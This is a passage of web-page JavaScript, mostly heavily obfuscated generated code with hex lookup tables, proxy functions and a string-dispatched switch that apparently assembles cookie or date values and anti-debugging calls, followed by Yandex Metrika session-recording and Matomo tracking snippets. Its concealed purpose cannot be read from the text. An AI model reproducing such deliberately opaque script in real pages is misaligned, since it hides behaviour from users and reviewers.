ap(t-RB.t,A-RB.A,A,O- -RB.e,O-RB.l);}return O[aK(RS.t,RS.A,RS.e,RS.l,RS.O)](D,N);},'JvZWt':O[ax(Ro.p,Ro.R,Ro.I,Ro.d,Ro.b)],'XfcUK':function(D,N){function aJ(t,A,e,l,O){return aL(t-Rw.t,e- -Rw.A,e-Rw.e,l-Rw.l,t);}return O[aJ(Rr.t,Rr.A,Rr.e,Rr.l,Rr.O)](D,N);},'xXfXd':function(D,N){function ao(t,A,e,l,O){return aI(t-RL.t,A,e-RL.A,l-RL.e,O-RL.l);}return O[ao(RF.t,RF.A,RF.e,RF.l,RF.O)](D,N);},'oweZy':O[ax(Ro.X,Ro.f,Ro.y,Ro.z,Ro.x)],'xMVyR':function(D,N){function aE(t,A,e,l,O){return ax(e,A-Rv.t,A- -Rv.A,l-Rv.e,O-Rv.l);}return O[aE(Rp.t,Rp.A,Rp.e,Rp.l,Rp.O)](D,N);},'IzRli':function(D){function au(t,A,e,l,O){return aI(t-RR.t,A,l-RR.A,l-RR.e,O-RR.l);}return O[au(RI.t,RI.A,RI.e,RI.l,RI.O)](D);}};function ai(t,A,e,l,O){return Oq(t-Rd.t,A-Rd.A,O,e- -Rd.e,O-Rd.l);}function aI(t,A,e,l,O){return Oq(t-Rb.t,A-Rb.A,A,e- -Rb.e,O-Rb.l);}function aL(t,A,e,l,O){return Oq(t-RX.t,A-RX.A,O,A-RX.e,O-RX.l);}function ap(t,A,e,l,O){return a2(t-Rf.t,l-Rf.A,e,l-Rf.e,O-Rf.l);}if(O[ax(Ro.K,Ro.i,Ro.J,Ro.o,Ro.E)](O[ax(Ro.u,Ro.C,Ro.H,Ro.U,Ro.j)],O[ap(Ro.Z,Ro.Y,Ro.V,Ro.M,Ro.T)]))return![];else{var RJ={t:0xc3,A:0x1b4,e:0x126,l:0x1d5,O:0x27,a:0x1b5,k:0xb1,G:0x120,D:0x207,N:0x62,s:0x10b,P:0x79,c:0x134,B:0x67,S:0x2f5,w:0x237,r:0x55b,L:0x2d8,F:0x3f7,v:0x38a,p:0x551,R:0x8b8,I:0x6fc,d:0x59e,b:0x70e,X:0x99f,f:0x810,y:0xa01,z:0x7fd,x:0x727,K:0x520,i:0x25c,J:0x15a,o:0x17c,E:0x441,u:0x760,C:0x6b1,H:0x6a5,U:0x9b1,j:0x8d6,Z:0x6f0,Y:0x9b3,V:0x875,M:0x56a,T:0x1da,n:0xbe,m:0x8e,g:0x293,q:0x2a7,h0:0x4d0,h1:0x303,h2:0x4eb,h3:0x654,h4:0x35c,h5:0xa50,h6:0xa1d,h7:0xa18,h8:0xb0f,h9:0xa67,hh:0x307,ht:0x1a8,hA:0x4,he:0x71,hW:0x24,hQ:0x760,hl:0x554,hO:0x8e0,ha:0x797,hk:0x689,hG:0x57b,hD:0x5c5,hN:0x40c,hs:0x3d5,hP:0x59a,hc:0x1e3,hB:0x3c2,hS:0x6b5,hw:0x698,hr:0x3ea,hL:0x79d,hF:0x810,hv:0x8ff,hp:0xa28,hR:0x915,hI:0xaca,hd:0x9db,hb:0x98b,hX:0x5b4,hf:0x1b3,hy:0xe8,hz:0x9,hx:0x68,Ro:0x6b,RE:0x13c,Ru:0x3a8,RC:0x14c,RH:0x1d,RU:0x3ed,Rj:0x8d9,RZ:0x660,RY:0x850,RV:0x824,RM:0x40b,RT:0x3c,Rn:0x183,Rm:0x200,Rg:0x2dd,Rq:0xde,I0:0x1c2,I1:0x23b,I2:0x480,I3:0x44e,I4:0x32d,I5:0xa5c,I6:0x50b,I7:0x8f1,I8:0x9cf,I9:0x7a7,Ih:0x523,It:0x7b2,IA:0x6b9,Ie:0x7e2,IW:0x5b8,IQ:0x683,Il:0x60e,IO:0x6dd,Ia:0x77e,Ik:0x5ca,IG:0x559,ID:0x718,IN:0x7fa,Is:0x6dc,IP:0x69a,Ic:0x5d7,IB:0x697,IS:0x68c,Iw:0x5a4,Ir:0x67d,IL:0x5dd,IF:0x810,Iv:0x956,Ip:0x9d0,IR:0x5f9,II:0xab,Id:0x39,Ib:0x201,IX:0x1a7,If:0x277,Iy:0xb8d,Iz:0xa37,Ix:0xabf,IK:0xc9c,Ii:0x875,IJ:0x66d,Io:0x3a2,IE:0x4dd,Iu:0x493,IC:0x611,IH:0x1d0,IU:0x186,Ij:0xeb,IZ:0x246,IY:0x352,IV:0x162,IM:0x38,IT:0xad,In:0x135,Im:0xd7,Ig:0x806,Iq:0xa13,d0:0x7a5,d1:0x7ff,d2:0x74c},Ri={t:0x1cf,A:0x573,e:0xa5,l:0x32},Ry={t:0xad,A:0x36,e:0x133,l:0x9f},N=O[aL(Ro.n,Ro.m,Ro.g,Ro.q,Ro.h0)][aI(Ro.h1,Ro.h2,-Ro.h3,Ro.h4,Ro.h5)]('|'),s=0x1dd8+-0x1c12+-0xe3*0x2;while(!![]){switch(N[s++]){case'0':var P=f;continue;case'1':if(O[aI(Ro.h6,Ro.h7,Ro.h8,Ro.h9,Ro.hh)](y))return;continue;case'2':;continue;case'3':J[O[aL(Ro.ht,Ro.hA,Ro.he,Ro.hW,Ro.hQ)](P,-0x2*0x223+0x1a*-0x135+0x2593)]=function(hX){var RK={t:0x1b4,A:0xc,e:0x14c,l:0x5d},Rx={t:0x25,A:0x1b2,e:0x29d,l:0x161},Rz={t:0x14a,A:0xe6,e:0x18e,l:0xf7};function aZ(t,A,e,l,O){return ax(O,A-Ry.t,t-Ry.A,l-Ry.e,O-Ry.l);}var hf=G[aC(RJ.t,-RJ.A,-RJ.e,-RJ.l,-RJ.O)][aH(RJ.a,-RJ.k,-RJ.G,-RJ.D,RJ.N)]('|');function aj(t,A,e,l,O){return ax(e,A-Rz.t,A-Rz.A,l-Rz.e,O-Rz.l);}var hy=0x1887+-0x208d+-0x2*-0x403;function aU(t,A,e,l,O){return ap(t-Rx.t,A-Rx.A,A,O- -Rx.e,O-Rx.l);}function aH(t,A,e,l,O){return aI(t-RK.t,t,A-RK.A,l-RK.e,O-RK.l);}function aC(t,A,e,l,O){return ax(l,A-Ri.t,t- -Ri.A,l-Ri.e,O-Ri.l);}while(!![]){switch(hf[hy++]){case'0':;continue;case'1':if(G[aC(RJ.s,-RJ.P,-RJ.c,-RJ.B,RJ.S)](P)||G[aU(RJ.w,RJ.r,RJ.L,RJ.F,RJ.v)](c[G[aU(RJ.p,RJ.R,RJ.I,RJ.d,RJ.b)]],0xa*0x1b6+0x1394+-0x24af*0x1)||G[aj(RJ.X,RJ.f,RJ.y,RJ.z,RJ.x)](h6,hX)){}continue;case'2':h7[G[aH(RJ.K,RJ.i,RJ.J,RJ.o,RJ.E)]]=0x1*-0xf8d+-0xd*-0x1e7+-0x92d*0x1,h8=h9[G[aZ(RJ.u,RJ.C,RJ.H,RJ.U,RJ.j)](hx,-0x1*-0x19d1+-0x68*-0x1d+0x16*-0x19f)][G[aZ(RJ.u,RJ.Z,RJ.Y,RJ.V,RJ.M)](hx,0x267e+-0x25*0xfb+0x10*-0x4)](hh,ht,c);continue;case'3':if(hA){var hz=new hP();hc[G[aU(RJ.T,RJ.n,RJ.m,RJ.g,RJ.q)]]=G[aZ(RJ.h0,RJ.h1,RJ.h2,RJ.h3,RJ.h4)](G[aj(RJ.h5,RJ.h6,RJ.h7,RJ.h8,RJ.h9)](G[aH(-RJ.hh,-RJ.ht,-RJ.hA,RJ.he,RJ.hW)](hB,G[aZ(RJ.hQ,RJ.hl,RJ.hO,RJ.ha,RJ.hk)](hx,0x313*0x1+0x7ca*0x5+-0x2836)),new hS(hz[G[aU(RJ.hG,RJ.hD,RJ.hN,RJ.hs,RJ.hP)](hx,-0xd9*0x1f+0x1*0x1060+-0xbbd*-0x1)](G[aU(RJ.hc,RJ.hB,RJ.hS,RJ.hw,RJ.hr)](hz[G[aj(RJ.hL,RJ.hF,RJ.hv,RJ.hp,RJ.hR)](hx,0x108*-0x13+-0x513+0x1a93)](),hw)))[G[aj(RJ.hI,RJ.hF,RJ.hd,RJ.hb,RJ.hX)](hx,0x7*0xad+0x1*-0x248b+0x21b1)]()),G[aH(RJ.hf,RJ.hy,-RJ.hz,-RJ.hx,-RJ.Ro)](hx,-0xdb1+0x1*-0x1421+0x23b6)),hz=new hr(),hL[G[aC(-RJ.RE,-RJ.Ru,-RJ.RC,RJ.RH,-RJ.RU)]]=G[aj(RJ.Rj,RJ.RZ,RJ.RY,RJ.RV,RJ.RM)](G[aC(RJ.RT,-RJ.Rn,RJ.Rm,RJ.Rg,RJ.Rq)](G[aH(-RJ.I0,-RJ.I1,-RJ.I2,-RJ.I3,-RJ.I4)](G[aU(RJ.I5,RJ.I6,RJ.I7,RJ.I8,RJ.I9)](G[aj(RJ.Ih,RJ.It,RJ.IA,RJ.Ie,RJ.IW)](hF,G[aZ(RJ.IQ,RJ.Il,RJ.IO,RJ.Ia,RJ.Ik)]),G[aZ(RJ.IG,RJ.ID,RJ.IN,RJ.Is,RJ.IP)](hv,0x732+0x138b+-0x3a*0x76)),G[aU(RJ.Ic,RJ.IB,RJ.IS,RJ.Iw,RJ.Ir)]),new hp(hz[G[aj(RJ.IL,RJ.IF,RJ.Iv,RJ.Ip,RJ.IR)](hx,-0x4e*0x7+0x1*0xe09+0x35b*-0x3)](G[aU(RJ.II,-RJ.Id,RJ.Ib,RJ.IX,RJ.If)](hz[G[aj(RJ.Iy,RJ.Iz,RJ.Ix,RJ.IK,RJ.Ii)](hx,0x55f*0x6+-0x1*-0x1d87+-0x3bd9)](),G[aU(RJ.IJ,RJ.Io,RJ.IE,RJ.Iu,RJ.IC)](-0x21d67*0x1+0x14741*0x2+0xd95d,0x1*0x2309+-0x1*0x188f+-0x692))))[G[aH(-RJ.IH,-RJ.IU,RJ.Ij,-RJ.IZ,-RJ.IY)]]()),G[aC(-RJ.IV,-RJ.IM,-RJ.IT,RJ.In,RJ.Im)](hx,-0x3*0x4fd+-0x1348+0x1d*0x13f)),G[aj(RJ.Ig,RJ.Iq,RJ.d0,RJ.d1,RJ.d2)](hR);}continue;case'4':var hx=P;continue;case'5':;continue;}break;}};continue;case'4':var c=O[aI(-Ro.hl,-Ro.hO,-Ro.ha,Ro.hk,-Ro.hG)](O[ax(Ro.hD,Ro.hN,Ro.hs,Ro.hP,Ro.hc)](O[aL(Ro.hB,Ro.hS,Ro.hw,Ro.hr,Ro.hL)](O[aI(Ro.hF,Ro.hv,-Ro.hp,-Ro.hR,-Ro.hI)](O[aL(Ro.hd,Ro.hb,Ro.hX,Ro.hf,Ro.hy)](O[ai(Ro.hz,Ro.hx,Ro.RE,Ro.Ru,Ro.RC)](O[aL(Ro.RH,Ro.RU,Ro.Rj,Ro.RZ,Ro.RY)](O[aL(Ro.RV,Ro.RM,Ro.RT,Ro.Rn,Ro.Rm)],z[O[ax(Ro.Rg,Ro.Rq,Ro.I0,Ro.I1,Ro.I2)](P,0x1*0x12ba+-0x9b*0x22+0x3*0x141)]()),O[aL(Ro.I3,Ro.I4,Ro.I5,Ro.I6,Ro.I7)](P,0x8*0x1d6+0x778*0x2+-0x939*0x3)),x[O[ax(Ro.I8,Ro.I9,Ro.Ih,Ro.It,Ro.IA)](P,-0x114d+-0xd9d+-0x1f*-0x10f)]()),O[ap(Ro.Ie,Ro.IW,Ro.IQ,Ro.Il,Ro.IO)]),K),O[aI(-Ro.Ia,Ro.Ik,Ro.IG,-Ro.ID,-Ro.IN)](P,0x302+-0xe*0x29f+-0x55*-0x6b)),i);continue;}break;}}}[a2(RU.bH,RU.bU,RU.bj,RU.bZ,RU.bY)+a1(RU.bV,RU.bM,RU.Ip,-RU.I0,-RU.bT)+'r'](A[Oq(RU.bn,RU.bm,RU.bg,RU.bq,RU.X0)](A[a3(RU.X1,RU.X2,RU.X3,RU.X4,RU.X5)],A[Oq(RU.X6,RU.X7,RU.X8,RU.X9,RU.I7)]))[a3(RU.Xh,RU.Xt,-RU.XA,RU.Xe,RU.XW)](A[Oq(RU.XQ,RU.Xl,RU.XO,RU.Xa,RU.Xk)]));}function a2(t,A,e,l,O){return Om(t-RE.t,A-RE.A,e-RE.e,l-RE.l,e);}function Oq(t,A,e,l,O){return OT(l- -Ru.t,A-Ru.A,e-Ru.e,e,O-Ru.l);}function a3(t,A,e,l,O){return On(t-RC.t,A- -RC.A,e-RC.e,l-RC.l,e);}function aA(t,A,e,l,O){return OM(A,A-RH.t,e-RH.A,t-RH.e,O-RH.l);}A[a1(RU.XG,RU.XD,RU.XN,RU.Xs,RU.XP)](e,++l);}function Om(t,A,e,l,O){return hC(t-Rj.t,O,e-Rj.A,l-Rj.e,A- -Rj.l);}function OT(t,A,e,l,O){return hH(t-RZ.t,t-RZ.A,e-RZ.e,l,O-RZ.l);}try{if(t)return e;else A[OV(RY.bD,RY.bN,RY.bs,RY.bP,RY.bc)](e,-0x21ac*-0x1+0xf*-0xbe+0x241*-0xa);}catch(l){}} (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(96441586, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/96441586";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","6"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();